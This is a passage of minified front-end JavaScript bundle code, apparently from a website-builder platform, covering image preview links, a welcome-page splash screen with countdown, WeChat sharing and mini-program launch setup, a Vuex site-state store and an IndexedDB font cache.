J(e,t,n,o,i){/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/.test(o)?function(e,t,n){t.attr("href","javascript:void(0);"),t.off("click.previewImg").on("click.previewImg",(function(t){t.preventDefault(),t.stopPropagation(),(0,s.l)({id:"".concat(n),previewSrcList:[{src:e,title:""}],initialIndex:0,zIndex:9035,logEventConfig:{event:"jz_hdpzj",properties:{jz_content_terminal:"自适应-会员中心-我的资料",jz_version:window._store.state.jzVersion}}})}))}(e,n,i):/\.(pdf|PDF)$/.test(o)?function(e,t){t.off("click.previewImg"),t.attr("href",e)}(n,e):function(e,t){e.off("click.previewImg"),e.attr("href","".concat(window._store.state.viewUrl,"?fileID=").concat(t))}(n,t)}function G(e){if(!("mobi"==Comm.getDevice()))return e;var t={wrapClassName:" mobiModalPage",closeIcon:(new Vue).$createElement(S,{attrs:{width:"24",height:"24",style:{color:"#333"}}})};return e.wrapClassName&&(e.wrapClassName=e.wrapClassName+t.wrapClassName),e.closeIcon=t.closeIcon,e}},40434:function(e,t,n){"use strict";n.r(t),n.d(t,{PICTURE_ZOOM_TYPE:function(){return s},WELCOME_PAGE_TYPE:function(){return a},createWelcomePage:function(){return u},initWelcomePage:function(){return f},initWelcomePageView:function(){return p}});var o=n(15671),i=n(43144),r=n(29003),a={PICTURE:0,VIDEO:1},s={COVER:0,CONTAIN:1,NO_REPEAT:2},c=".J_welcomePage",l=function(){function e(t){(0,o.Z)(this,e),this._config=t,this._timer=void 0,this._restTimeout=this._config.timeout,this._container=document.querySelector(c),this._hidedScrollbar=!1,this.initStyle(),this.initEventListeners()}return(0,i.Z)(e,[{key:"autoEntry",get:function(){return this._config.autoEntry}},{key:"timeout",get:function(){return 1e3*this._config.timeout}},{key:"restTimeout",get:function(){return this._restTimeout},set:function(e){this._restTimeout=e}},{key:"countDownIsVisible",get:function(){return this._config.countDownVisible},set:function(e){this._config.countDownVisible=e}},{key:"pictureZoomType",get:function(){return this._config.pictureZoomType}},{key:"type",get:function(){return this._config.type}},{key:"isVideoType",get:function(){return this.type===a.VIDEO}},{key:"isPictureType",get:function(){return this.type===a.PICTURE}},{key:"resourcePath",get:function(){return this._config.resourcePath}},{key:"initEventListeners",value:function(){!0===this.autoEntry&&this.bindAutoEntryEvent(),this.onClickEntry()}},{key:"initStyle",value:function(){if(this._overflowValueNotEmpty="visible"!==getComputedStyle(document.body).getPropertyValue("overflow-y"),!1===this._overflowValueNotEmpty&&this.hideScrollBar(),this.initImageStyle(),this.isPictureType)try{this.initImageStyle()}catch(e){console.error(e)}}},{key:"initImageStyle",value:function(){var e=this._container.querySelector(".J_welcomePageImage");if(null===e)throw ReferenceError("[WelcomePage]: init image style error, because imageEL is null");!1===window.getComputedStyle(e).backgroundImage.includes(this.resourcePath)&&(e.style.backgroundImage="url(".concat(this.resourcePath,")"));for(var t=function(e){return"welcome_page_image_zoom--".concat(e)},n=[t("cover"),t("contain"),t("norepeat")],o=0,i=n;o<i.length;o++){var r=i[o];e.classList.remove(r)}e.classList.add(n[this.pictureZoomType])}},{key:"bindAutoEntryEvent",value:function(){var e=this;if(!0===this.autoEntry)try{this.countdown();var t=function(){e.countdown(),e.restTimeout<0&&e.entry()};this.isVideoType?this.setTimerWithVideo(t):this.setTimer(t)}catch(e){console.error(e)}else setTimeout((function(){e.entry()}),this.timeout)}},{key:"onClickEntry",value:function(){var e=this;this._container.addEventListener("click",(function(){e.entry()}))}},{key:"entry",value:function(){var e=this;this._container.style.opacity="0";var t=document.querySelector("#jzWebContainer");t.style.overflow="","0px"===t.style.height&&(t.style.height=""),this.clearTimer(),this._container.addEventListener("transitionend",(function(){!0===e._hidedScrollbar&&e.showScrollBar(),e.destroy();var t=null;try{t=new CustomEvent("WelcomePage.entry")}catch(e){(t=document.createEvent("CustomEvent")).initCustomEvent("WelcomePage.entry",!0,!0,{})}window.dispatchEvent(t)}))}},{key:"countdown",value:function(){var e=this,t=document.querySelector("".concat(c," ").concat(".countdown"));if(null===t)throw ReferenceError("[welcomePage]: countDownElement is null but config.countdownVisible is true.");!0===this.countDownIsVisible?t.style.display="block":t.style.display="none";t.textContent="".concat(e.restTimeout,"s"),e.restTimeout--}},{key:"setTimer",value:function(e){var t=this;void 0!==this._timer&&clearTimeout(this._timer),this.restTimeout<=0?e():this._timer=setTimeout((function(){e(),t.setTimer(e)}),1e3)}},{key:"setTimerWithVideo",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=document.querySelector("#J_welcomePageVideo");null!==o&&((n=o.currentTime-(this.timeout/1e3-this.restTimeout-1))>1&&(this.restTimeout-=Math.round(n),n%=1),this.restTimeout<=0?e():this._timer=setTimeout((function(){e(),t.setTimerWithVideo(e)}),1e3-1e3*Math.max(0,n)))}},{key:"clearTimer",value:function(){void 0!==this._timer&&(clearTimeout(this._timer),this._timer=void 0)}},{key:"hideScrollBar",value:function(){this._hidedScrollbar=!0,document.body.style["overflow-y"]="hidden"}},{key:"showScrollBar",value:function(){this._hidedScrollbar=!1,document.body.style["overflow-y"]="visible"}},{key:"toggleContainerVisible",value:function(e){document.querySelector("#jzWebContainer").style.display=!0===e?"block":"none"}},{key:"destroy",value:function(){var e,t,n;null!=this&&null!==(e=this._container)&&void 0!==e&&e.remove||document.body.removeChild(null==this?void 0:this._container),null==this||null===(t=this._container)||void 0===t||null===(n=t.remove)||void 0===n||n.call(t)}},{key:"reset",value:function(){!0===this._hidedScrollbar&&this.showScrollBar(),this.clearTimer()}}]),e}();function u(e){return new l(e)}var d=function(){function e(t,n){(0,o.Z)(this,e),this._data=t,this.device=n,this._deviceChangeInitialed=!1,this._WelcomePageInstance=null,this.init()}return(0,i.Z)(e,[{key:"welcomePageData",get:function(){return Object.freeze(this._data)}},{key:"WelcomePageInstance",get:function(){return this._WelcomePageInstance}},{key:"init",value:function(){this._WelcomePageInstance=u(this.getInitialConfig()),this.bindDeviceChangedEvent()}},{key:"getInitialConfig",value:function(){var e=this.welcomePageData,t="undefined"!=typeof window&&window._store.getters.isTabletMode,n=e["pc"===this.device||t?"pc":"mobi"],o="mobi"===this.device&&!t,i=n.type,r=0===n.enterIndex,s=n.aet,c=n.picInfo.zoomType,l=o?n.oct:r,u=i===a.PICTURE?n.picInfo.picUrl:n.videoInfo.videoUrl;if(!0===o){var d=e.pc;-1===i&&(c=d.picInfo.zoomType,i=a.PICTURE,u=d.picInfo.picUrl),-1===n.enterIndex&&!0===(r=0===d.enterIndex)&&(s=d.aet),!1===r&&(l=!1)}return{type:i,autoEntry:r,timeout:s,pictureZoomType:c,countDownVisible:l,resourcePath:u}}},{key:"bindDeviceChangedEvent",value:function(){var e=this;this._deviceChangeInitialed||(window.addEventListener("load",(function(){e.handleResponsive()})),r.Uh.on(r.Uh.EVENTS.ON_CHANGE,(function(t){e.device=t})),this._deviceChangeInitialed=!0)}},{key:"handleResponsive",value:function(){var e=document.querySelector("#welcomePage"),t=document.querySelector(".J_welcomePageImage"),n=document.querySelector(".J_welcomePageVideoWrapper");if(null!==e){this.isOpen()?e.classList.remove("welcome_page--hidden"):(e.classList.add("welcome_page--hidden"),this.WelcomePageInstance.entry());var o=function(){var e=document.querySelectorAll("#welcomePage .welcome_page_wrapper--visible");null!==e&&Array.from(e).forEach((function(e){e.classList.remove("welcome_page_wrapper--visible")}))},i=function(e){e.classList.add("welcome_page_wrapper--visible")},r=window.Comm.getDevice();if(this.WelcomePageInstance.reset(),this.init(),"pc"!==r)o(),i(t);else this.welcomePageData["pc"===r?"pc":"mobi"].type===a.VIDEO&&!1===n.classList.contains("welcome_page_wrapper--visible")&&(o(),i(n))}}},{key:"isOpen",value:function(){var e="mobi"===this.device,t=this.welcomePageData;return!1!==t.allowOpen&&!1!==t.open&&(e&&!0===t.mobiOpen||!e&&!0===t.open)}}]),e}();function p(e,t){return new d(e,t)}function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Comm.getDevice();if(!1!==e.allowOpen&&!1!==(n="mobi"===Comm.getDevice(),!1!==e.open&&(n&&!0===e.mobiOpen||!n&&!0===e.open))){var n;p(e,t)}else{var o=document.querySelector(".J_welcomePage");null!==o&&o.classList.add("welcome_page--hidden")}}},19043:function(e,t,n){"use strict";n.r(t),n.d(t,{initJumpWxApp:function(){return v},initWxConfig:function(){return m},wxShare:function(){return p}});var o=n(71002),i=n(31311),r=n(60993),a=n(4942),s=n(44139),c=n.n(s);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function u(e){var t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({cmd:"getWafNotCk_getWeixinAppScheme"},e);return c().post("rajax/site_h.jsp",{data:t})}var d=n(87793),p=function(){var e,t,n;if(i.browser.isWeChat()){var o=null!==(e=window._store.state.wx.wxShareInfo)&&void 0!==e?e:{},r=o.shareDes,a=o.shareTit,s=o.shareIconPath,c=window.location.href,l={title:a,desc:null==r||null===(t=r.split)||void 0===t||null===(t=t.call(r,"<br/>"))||void 0===t||null===(n=t.join)||void 0===n?void 0:n.call(t,"\r\n"),link:c,imgUrl:s,success:function(){bizShared.Clue.logClueShareNewsAction()}};m().then((function(){if(window._store.state.wx.allowedWXShare)window.wx.updateAppMessageShareData&&window.wx.updateAppMessageShareData(l),window.wx.onMenuShareAppMessage(l),window.wx.updateTimelineShareData&&window.wx.updateTimelineShareData(l),window.wx.onMenuShareTimeline(l),window.wx.onMenuShareQQ(l),window.wx.onMenuShareWeibo(l);else{var e={success:function(){var e;null===(e=bizShared)||void 0===e||null===(e=e.Clue)||void 0===e||e.logClueShareNewsAction()}};7==window._store.state.colId&&(window.wx.updateAppMessageShareData&&window.wx.updateAppMessageShareData(e),window.wx.onMenuShareAppMessage(e),window.wx.updateTimelineShareData&&window.wx.updateTimelineShareData(e),window.wx.onMenuShareTimeline(e),window.wx.onMenuShareQQ(e),window.wx.onMenuShareWeibo(e))}})).catch((function(e){e&&-1!=e.type&&console.log(e)}))}},f=function(e){var t=e.type,n=void 0===t?0:t,o=e.isErrorInWx,a=void 0!==o&&o,s=i.browser.isWeChat(),c=i.browser.isWindowsWechat(),l=i.browser.isPc(),u=i.browser.isWechatMiniProgram(),d="";d=l?"pc":u?"微信小程序":s&&!c?"微信":"移动端外网",r.oq.logJzFdp("jz_fktzxcx",{jz_free_text1:0===n?"外部小程序":"轻站小程序",jz_content_terminal:"自适应",jz_free_bool1:a,jz_version:Fai.top.window._store.state.siteVer||0,jz_domain:window.location.href,jz_free_text0:d})};function h(e){var t,n,o,i={};(o={url:Fai.encodeUrl(null!==(t=null===(n=document.location.href)||void 0===n||null===(n=n.split("#"))||void 0===n?void 0:n[0])&&void 0!==t?t:document.location.href)},c().post("/ajax/wx_h.jsp?cmd=getWafNotCk_getWXShareData",{data:o}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(t){t.success?(i.noncestr=t.noncestr,i.timestamp=t.timestamp,i.signature=t.signature,e(i)):console.error("getWxShareData request error")}))}var m=function e(){return e.p||(e.p=new Promise((function(e,t){i.browser.isWeChat()?"object"===(0,o.Z)(window._store.state.wx.wxShareInfo)?i.asyncLoad.loadJs("//res.wx.qq.com/open/js/jweixin-1.6.0.js",(function(){var n=window._store.state.wx.wxShareInfo,o=n.appId,i=n.openWxDebug;h((function(n){var r=n.timestamp,a=n.noncestr,s=n.signature;window.wx.config({debug:i,appId:o,timestamp:r,nonceStr:a,signature:s,jsApiList:["onMenuShareTimeline","onMenuShareAppMessage","onMenuShareQQ","onMenuShareWeibo","updateAppMessageShareData","updateTimelineShareData"],openTagList:["wx-open-launch-weapp"]}),window.wx.ready((function(){e()})),window.wx.error((function(){for(var e,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];(e=console).error.apply(e,["wx.error: "].concat(o)),t({type:-3,msg:"wxVerifyError"})}))}))})):t({type:-2,msg:"缺失window._store.state.wx.wxShareInfo"}):t({type:-1,msg:"不是微信浏览器"})})))},v=function(e,t){var n="",r="",a=t.type,s=void 0===a?0:a,c=t.qzOriginalId,l=void 0===c?"":c,p=t.qzWxAppPath,h=void 0===p?"":p,v=t.id,g=t.path,_=void 0===g?"":g,w=t.qzAppId,b=void 0===w?"":w;0===s?(r=v,n=_):1===s&&(r=l,n=h),""===n||n.includes(".html")||(n.includes("?")?n=n.replace(/(.*?)(\?)/g,"$1.html$2"):n+=".html");var y=$("#module".concat(e));if(0!=y.length){var S=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).clickNoEvent,t=void 0!==e&&e;if(i.browser.isPc())y.on("click","a, .J_jumpWxApp",(function(e){e.preventDefault(),e.stopPropagation(),t||(0,d.gD)("请在手机微信端打开链接")}));else{var n=!1;$('<div class="wxapp_launch_btn_wrap"></div>').appendTo(y).click((function(e){if(f({type:s,isErrorInWx:!1}),e.stopPropagation(),!t)if(1===s){if(n)return;n=!0,u({appid:b,pageUrl:h}).then((function(e){var t=e.data,o=t.success,i=void 0!==o&&o,r=t.openlink,a=void 0===r?"":r;i&&a?window.location.href=a:(0,d.gD)("请在手机微信端打开链接"),n=!1})).catch((function(){(0,d.gD)("请在手机微信端打开链接"),n=!1}))}else(0,d.gD)("请在手机微信端打开链接")}))}};window._store.state.wx.isAllowJumpWxApp?m().then((function(){if(i.browser.isWindowsWechat())S({clickNoEvent:!1});else{var t="launchBtnWrap".concat(e),o='\n                <div id="'.concat(t,'" class="wxapp_launch_btn_wrap">\n                    <wx-open-launch-weapp\n                        class="wxapp_launch_btn"\n                        id="launchBtn').concat(e,'"\n                        username="').concat(r,'"\n                        path="').concat(n,'"\n                    >\n                        <template>\n                            <div style="width: 9999px; height: 9999px;">&nbsp;</div>\n                        </template>\n                    </wx-open-launch-weapp>\n                </div>\n            ');$(o).appendTo(y),$("#".concat(t)).click((function(e){e.stopPropagation()}));var a=document.getElementById("launchBtn".concat(e));a.addEventListener("launch",(function(){f({type:s,isErrorInWx:!1})})),a.addEventListener("error",(function(){f({type:s,isErrorInWx:!0})}))}})).catch((function(e){var t="object"===(0,o.Z)(e)&&-1===e.type;t||console.log(e),S({clickNoEvent:!t})})):S({clickNoEvent:!0})}else console.error("initJumpWxApp: 找不到模块")}},21090:function(e,t,n){"use strict";n.d(t,{t:function(){return H},h:function(){return B}});var o=n(20629),i=n(71002),r=function(e,t){a(e,t,["background","fixedTop","fixedHeight","fixedBackground","ps","bd","fsd","se","hftt"])};function a(e,t,n){for(var o in t)n&&-1===n.indexOf(o)||Object.prototype.hasOwnProperty.call(t,o)&&("object"===(0,i.Z)(t[o])?("object"!==(0,i.Z)(e[o])&&(e[o]={}),a(e[o],t[o])):e[o]=t[o])}var s={setFirstPaintData:function(e,t){var n;e.manageMode=t.manageMode,e.oem=t.oem,e.jzVersion=t.jzVersion,e.colId=t.colId,e.resImageRoot=t.resImageRoot,e.resRoot=t.resRoot,e.isFreeVer=t.isFreeVer,e.uiMode=t.uiMode,e.siteVer=t.siteVer,e.extId=t.extId,e.aid=t.aid,e.fullScreen=t.fullScreen,e.isDemo=t.isDemo,e.openSupport=t.openSupport,e.silentLogin=t.silentLogin,e.openRemoveUrlArgs=t.openRemoveUrlArgs,e.openHtmlUrl=t.openHtmlUrl,e.setReqHttpOnlyCookie=t.setReqHttpOnlyCookie,e.isShowFkAuthTips=t.isShowFkAuthTips,e.fkAuthTitle=t.fkAuthTitle,e.lcid=t.lcid,e.curLanCode=t.curLanCode,e.webpOptOpen=t.webpOptOpen,e.openMsgSearch=t.openMsgSearch,e.pageName=t.pageName,e.isFromQz=t.isFromQz,e.contextMenuDisabled=t.contextMenuDisabled,e.inFullNavRowModuleIds=t.inFullNavRowModuleIds,e.reqArgs=t.reqArgs,e.siteTipList=t.siteTipList,e.fullScreenOpenFixed=t.fullScreenOpenFixed,e.stellarPath=t.stellarPath,e.device=t.device,e.userHostName=t.userHostName,e.isBUser=t.isBUser,e.safeMode=t.safeMode,e.allowScript=t.allowScript,e.fullUrl=t.fullUrl,e.isJuly3FreeUser=t.isJuly3FreeUser,e.siteId=t.siteId,e.wid=t.wid,e.viewUrl=t.viewUrl,e.welcomePage=t.welcomePage,e.rowCol=t.rowCol,e.proSiteQueryStr=t.proSiteQueryStr,e.jzProUrl=t.jzProUrl,e.siteDomain=t.siteDomain,e.homeHost=t.homeHost,e.isOemSiteHost=t.isOemSiteHost,e.isOemDemoSiteHost=t.isOemDemoSiteHost,e.siteAdmHost=t.siteAdmHost,e.isExperienceAcct=t.isExperienceAcct,e.hasCheckLvBrowser=t.hasCheckLvBrowser,e.statistics=t.statistics,e.openAutoPushPC=t.openAutoPushPC,e.limitUv=t.limitUv,e.limitDayUv=t.limitDayUv,e.rowPics=t.rowPics,e.isProduction=t.isProduction,e.siteAutoBaiduPush=t.siteAutoBaiduPush,e.LS=t.LS,e.choiceLanguageForm=t.choiceLanguageForm,e.tipHttpInCode=t.tipHttpInCode,function(e){if(e&&e.responsiveInfo){var t=e.responsiveInfo.pattern.header,n=e.responsiveInfo.pattern.rollingScreen;e.fullScreen&&!0===n.st&&(r(n,t),r(n.tablet,t.tablet))}}(t),e.responsiveInfo=t.responsiveInfo,e.modules=t.modules,e.sections=t.sections,e.rows=t.rows,e.beianCode=t.beianCode,e.newResponsiveConversion=t.newResponsiveConversion,e.newMobiResponsiveConversion=t.newMobiResponsiveConversion,e.templateNewResponsiveConversion=t.templateNewResponsiveConversion,e.templateNewMobiResponsiveConversion=t.templateNewMobiResponsiveConversion,e.portalHost=t.portalHost,e.hasDomainSupportIpv6=t.hasDomainSupportIpv6,e.isJzCdnFlowLimit=t.isJzCdnFlowLimit,e.isJzDownloadCdnFlowLimit=t.isJzDownloadCdnFlowLimit,e.jzCustodyExpireShowAD=t.jzCustodyExpireShowAD,e.isOpenMResp=t.isOpenMResp,e.realNameAuth=null!==(n=null==t?void 0:t.realNameAuth)&&void 0!==n?n:{},e.debugMode=t.debugMode,e.transformatinTrackingGlobalModel=t.transformatinTrackingGlobalModel,e.isMaterialLazyLoad=t.isMaterialLazyLoad,e.imageUseThumb=t.imageUseThumb,e.defaultCn=t.defaultCn,e.hosts=t.hosts,e.googleMapInfo=t.googleMapInfo,e.openMultiPdInquiry=t.openMultiPdInquiry,e.currentWebUrl=t.currentWebUrl,e.memberLogin=t.memberLogin,e.facebookMessengerOpen=t.facebookMessengerOpen,e.pageId=t.pageId,e.isJzDesignRevisionNotice=t.isJzDesignRevisionNotice,e.cookiePolicyData.cookiePolicyOpen=t.cookiePolicyOpen,e.cookiePolicyData.cookieColUrl=t.cookieColUrl,e.respTablet=t.respTablet,e.siteCurrencyRight=t.siteCurrencyRight,this.commit("backToTop/setBackToTopData",t),this.commit("wx/setWxData",t),this.commit("salesPromotion/setSalesPromotionData",t),this.commit("grayTest/setGrayTestData",t)},changeDevice:function(e,t){e.isOpenMResp&&1!==e.responsiveInfo.pattern.tabletMode?e.device="pc":(e.manageMode&&e.device!=t&&Root.exitAllEdit(),e.device=t)},changePreviewDevice:function(e,t){e.isOpenMResp&&1!==e.responsiveInfo.pattern.tabletMode?e.device="pc":(e.isOpenMResp&&1===e.responsiveInfo.pattern.tabletMode&&"mobi"==t&&(t="tablet"),e.manageMode&&e.previewDevice!=t&&Root.exitAllEdit(),e.previewDevice=t)},changeFullScreen:function(e,t){e.fullScreen=t},addRowCol:function(e,t){e.rowCol.push(t)},removeRowCol:function(e,t){var n=e.rowCol.indexOf(t);n>-1&&e.rowCol.splice(n,1)},setRowToAdaptWidth:function(e){Object.keys(e.rows).forEach((function(t){[5,6,7,8].includes(e.rows[t].type)||(e.rows[t].pattern.pc.wt=1)}))},setShoppingCartSize:function(e,t){e.shoppingCartSize=t},setBreakpointView:function(e,t){e.responsiveInfo.pattern.viewBreakpoint=Object.assign({},e.responsiveInfo.pattern.viewBreakpoint,t)},setPauseTabletProxy:function(e,t){e.pauseTabletProxy=t}},c=n(42982),l=n(4942),u=n(37486),d=(n(15861),n(15671)),p=n(43144),f=function(){function e(){(0,d.Z)(this,e),this.DB_NAME="jzSiteFont",this.DB_VERSION=1,this.FONT_FILE_SOTRE_NAME="fontFile",this.STORE_LIST=[{name:this.FONT_FILE_SOTRE_NAME,options:{keyPath:"fontId",autoIncrement:!1},indexs:[{key:"fontName",unique:!0},{key:"file",unique:!0}]}],this.db=null,this.fontList=[],this._opened=!1,this._getFontListDone=!1,this.getFontListPromise=this._openDb()}return(0,p.Z)(e,[{key:"isSupport",value:function(){return e.isSupport()}},{key:"getObjectStore",value:function(e,t){return this.db.transaction(e,t).objectStore(e)}},{key:"checkOpened",value:function(){return this._opened}},{key:"checkGetFontListDone",value:function(){return this._getFontListDone}},{key:"_openDb",value:function(){var e=this;return new Promise((function(t,n){if(e.isSupport()){var o=window.indexedDB.open(e.DB_NAME,e.DB_VERSION);o.onsuccess=function(n){e.db=n.target.result,e._opened=!0,e.getAllFont().then((function(){e._getFontListDone=!0,t(e.db)}))},o.onerror=function(t){console.error(t),e.db=null},o.onupgradeneeded=function(t){var n=t.target.result;e.STORE_LIST.forEach((function(e){var t=e.name,o=e.options,i=e.indexs;if(!n.objectStoreNames.contains(t)){var r=n.createObjectStore(t,o);i.forEach((function(e){r.createIndex(e.key,e.key,{unique:e.unique||!0})}))}}))}}else n("该浏览器不支持indexedDb")}))}},{key:"addFont",value:function(e,t,n){var o=this;return new Promise((function(i,r){if(o.checkOpened())if(e&&t&&n){var a={fontId:e,fontName:t,arrayBuffer:n,version:o.DB_VERSION},s=o.getObjectStore(o.FONT_FILE_SOTRE_NAME,"readwrite").add(a);s.onsuccess=function(){o.fontList.push(a),i()},s.onerror=function(e){r("addFont err => , ".concat(JSON.stringify(e)))}}else r("参数错误");else r("请先开启数据库")}))}},{key:"getAllFont",value:function(){var e=this;return new Promise((function(t,n){if(e.checkOpened()){var o=e.getObjectStore(e.FONT_FILE_SOTRE_NAME,"readwrite").openCursor(),i=[];o.onsuccess=function(n){var o=n.target.result;o?(i.push(o.value),o.continue()):(e.fontList=i.slice(0),t(i))},o.onerror=function(e){n("getAllFont err => , ".concat(e))}}else n("请先开启数据库")}))}}],[{key:"isSupport",value:function(){return void 0!==window.indexedDB}}]),e}();"undefined"!=typeof window&&(window.FontIndexedDb=f);var h=n(31311);n(44139);var m="var(--global-font-family)",v={isMobi:function(e){return"mobi"===e.device},isTabletMode:function(e){return e.responsiveInfo.pattern.tabletMode&&"tablet"===e.previewDevice},info:function(e){return e.responsiveInfo},responsiveInfoPattern:function(e){return e.responsiveInfo.pattern},globalRowInfo:function(e,t){return t.responsiveInfoPattern.globalRowInfo},isFullScreen:function(e,t){return e.fullScreen&&("pc"==e.device||t.syncFullScreenInOtherView)},hasLastFullSiteRow:function(e,t){return function(){var n=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=t.globalRowInfo;return!e.fullScreen&&0!==o.lastAllRowId&&(n||!o.delColIdsLast.includes(e.colId))}},hasFirstFullSiteRow:function(e,t){return function(){var n=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],o=t.globalRowInfo;return!e.fullScreen&&0!==o.firstAllRowId&&(n||!o.delColIdsFirst.includes(e.colId))}},isFirstFullSiteRow:function(e,t){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!e.fullScreen&&t.globalRowInfo.firstAllRowId===n&&t.hasFirstFullSiteRow(!1)}},isLastFullSiteRow:function(e,t){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!e.fullScreen&&t.globalRowInfo.lastAllRowId===n&&t.hasLastFullSiteRow(!1)}},isFullSiteRow:function(e,t){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return!e.fullScreen&&(t.isLastFullSiteRow(n)||t.isFirstFullSiteRow(n))}},isNestRootRow:function(e){return function(t){return 1==e.rows["row"+t].cols[0].type}},isNestRow:function(e){return function(t){var n,o=e.responsiveInfo,i=o.rowIds,r=o.headerRowIds,a=o.footerRowIds,s=o.pattern,c=null===(n=(e.sections.navColList||[]).map((function(e){return e.rIds||[]})))||void 0===n?void 0:n.reduce((function(e,t){return e.concat(t)}),[]);return!(i.includes(t)||r.includes(t)||a.includes(t)||s.nav.rl.map((function(e){return e.id})).includes(t)||c.includes(t))}},getRowBelong:function(e){return function(t){var n,o,i,r=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=["headerRowIds","footerRowIds","rowIds"],s=e.rows["row"+t];for(o=0;o<a.length;o++)if((i=e.responsiveInfo[a[o]].indexOf(t))>-1)return{rows:e.responsiveInfo[a[o]],index:i,name:a[o]};if(r&&(i=s&&5===s.type))return{rows:e.responsiveInfo.rowIds,index:e.responsiveInfo.rowIds.indexOf(t),name:"bannerRowIds"};var c=e.responsiveInfo.pattern.nav.rl;return(null===(n=c[c.length-1])||void 0===n?void 0:n.id)===t?{rows:e.responsiveInfo.rowIds,index:e.responsiveInfo.rowIds.indexOf(t),name:"fullNavRowIds"}:e.popupZone.rowId===t?{rows:e.responsiveInfo.rowIds,index:e.responsiveInfo.rowIds.indexOf(t),name:"popupZoneRowIds"}:null}},isSysRow:function(e,t){return function(e){var n=t.getRowBelong(e,!0),o=!1;if(!n)return o;switch(n.name){case"headerRowIds":case"footerRowIds":o=!0}return o}},isEffectRow:function(e,t){return function(n){if(!e.rows["row".concat(n)])return!1;var o=e.rows["row".concat(n)].type,i=!1;if(!0===t.isMobi&&2===t.info.pattern.rollingScreen.type)return!1;if(t.isFullScreen){if(1!==t.info.pattern.rollingScreen.type)return!1;i=!0}else i=!0;if(4===n)return!0;var r=e.responsiveInfo.rowIds.includes(n);return i&&!t.isSysRow(n)&&!t.isNestRow(n)&&1===o&&r}},getRowEffectType:function(e,t){return function(n){if(void 0===n)return 0;var o=e.rows["row".concat(n)].pattern;return t.isMobi&&0===o.mobi.e.t?o.pc.e.t:o[e.device].e.t}},isCarouselRow:function(e,t){return function(e){return 3===t.getRowEffectType(e)&&t.isEffectRow(e)}},isShowVideoBg:function(e,t){return function(e){if(t.isMobi)return!1;var n=e.pattern.pc.rb;return 2===n.y&&1===n.bt&&n.vpath}},hashRemoved:function(e){return e.openHtmlUrl&&e.setReqHttpOnlyCookie},getNestRootRowId:function(e){return function(t){return e.row.nestRowRootMap[t]||-1}},isRowOpenVerticalAlign:function(e,t){return function(n){var o=t.getNestRootRowId(n.id),i=!1,r=!1;return-1!==o?(i=!0,n=e.rows["row".concat(o)]):r=n.cols.some((function(e){return e.rIds.length>0})),!!n&&(!(n.cols.length<2&&!i&&!r)&&0!==n.pattern.pc.ai)}},isCarouselRowOpenVerticalAlign:function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=e.rows["row".concat(t)].pattern.pc.e.rbs[n],i=o.cols.some((function(e){return e.rIds.length>0}));return!(o.cols.length<2&&!i)&&0!==o.ai}},showRows:function(e,t){var n=[],o=e.responsiveInfo,i=e.rows;if(!o)return n;var r=o.headerRowIds,a=o.rowIds,s=o.footerRowIds;t.isMobi?(n=a.concat(s),e.row.showMobiHideRow||(n=n.filter((function(e){var t;return!(null!==(t=i["row".concat(e)])&&void 0!==t&&t.pattern.mobi.mh)})))):n=r.concat(a,s);return n=n.filter((function(e){return Boolean(i["row".concat(e)])}))},isSupportImageService:function(e){return function(t){return/(\.co99\.net)|(\.faiusr\.com)|(\.aaadns\.com)/.test(t)&&!/(\/materialLib\/)/.test(t)&&!t.includes(e.resRoot)}},img2Webp:function(e,t){return function(n){return(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&e.webpOptOpen&&!1!==t.isSupportImageService(n)?n.replace(/(jpg|jpeg|png|gif)$|(jpg|jpeg|png|gif)\?v=|(jpg|jpeg|png|gif)\?_tm=/,(function(e,t,n,o){return t?t+".webp":n?e.replace(n,n+".webp"):o?e.replace(o,o+".webp"):void 0})):n}},isCn:function(e){return 2052==e.lcid||1028==e.lcid},seoPlatformName:function(e,t){return t.isCn?"百度":"谷歌"},isAddRowDefaultSetAdaptWidth:function(e){var t=e.responsiveInfo.pattern;return 1===t.adaptWidth.io&&t.adaptWidth.nroa},getProductPayKnowTypeText:function(e){return function(t){var n=t;"object"===(0,i.Z)(t)&&(n=u.r.getProductPayKnowType(t));var o=e.LS;return(0,l.Z)((0,l.Z)((0,l.Z)((0,l.Z)({},u.r.productPayKnowTypes.VIDEO,o.video),u.r.productPayKnowTypes.IMAGE_TEXT,o.richModule),u.r.productPayKnowTypes.COLUMN,o.specialColumn),u.r.productPayKnowTypes.AUDIO,o.audio)[n]}},addGlobalFontFamily:function(e){return function(t,n){1===e.responsiveInfo.pattern.globalFont.o&&1===n.ugf&&(t.fontFamily=m)}},isOpenFontResponsive:function(e){return 1===e.responsiveInfo.pattern.globalFont.adapt},addFontRatio:function(){return function(e,t){t.s&&(e.fontSize="calc(var(--fontRatio, 1) * ".concat(t.s,"px)"))}},displayContentModel:function(e,t){return t.isTabletMode?e.responsiveInfo.pattern.displayContent.tablet:e.responsiveInfo.pattern.displayContent},responsiveDisplayContent:function(e,t){if(t.isTabletMode){var n=e.responsiveInfo.pattern.displayContent.tablet;return 0===n.type?e.responsiveInfo.pattern.displayContent:n}return 